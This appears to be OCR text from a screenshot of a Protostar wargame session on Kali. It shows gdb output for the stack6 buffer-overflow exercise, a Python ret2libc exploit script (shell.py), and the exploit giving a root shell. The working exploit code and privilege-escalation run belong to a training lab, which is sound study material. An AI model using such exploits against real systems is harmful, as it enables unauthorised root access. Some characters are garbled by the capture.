 File Machine View Input Devices Help
qterminal
06:25 AM
user@protostar:/opt/protostar/bin
File Actions Edit View Help
input path please: got path AAAABCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPP
TUUUUVVVV����AAAA�c��
Breakpoint 1, 0×080484f9 in getpath () at stack6/stack6.c:23
23 in stack6/stack6.c
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0×56565655 in ?? ()
(gdb) c
Continuing.
Program terminated with signal SIGSEGV, Segmentation fault.
The program no longer exists.
(gdb) p exit
$2 = {<text variable, no debug info>} 0×b7ec60c0 <*__GI_exit>
(gdb)
user@protostar:/opt/protostar/bin$ (python /home/user/shell.py; cat)
| ./stack6
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA����AAAAAAAAAAAA�� c��
id
uid=1001(user) gid=1001(user) euid=0(root) groups=0(root),1001(user)
whoami
root
GNU nano 2.2.4 File: shell.py
import struct
padding = 'A' * 80
libc = 0×b7e97000
string = 0×11f3bf
var = libc + string
#sh = struct.pack("I", 0×b7fb63bf)
payload = padding
payload += struct.pack("I", 0×b7ecffb0)
payload += struct.pack("I", 0×b7ec60c0)
payload += struct.pack("I", var)
print payload
KALI
BY OFFENSIVE SECURITY
[ Read 19 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
GNU nano 5.4 stack6 *
0×b7fba23f: "KIND in __gen_tempname\""
0×bffff7d0: 0×080483f0 0×00000000 0×bffff858 >
11f3bf /bin/sh
$2 = {<text variable, no debug info>} 0×b7ec60c0 <*__GI_exit> >
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
Right Ctrl